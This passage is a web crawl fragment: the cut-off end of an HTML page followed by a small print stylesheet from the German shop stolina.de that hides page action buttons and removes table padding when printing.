Zb0vTk8xgjZyEN4aNvxw\x22,1768733268060]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/print.css
body_size: 133
content:
 @media print {
	.page-main-actions {
		display: none;
	}
  
  .admin__table-secondary th, .admin__table-secondary td {
    padding: 0rem 0rem !important;
  }
}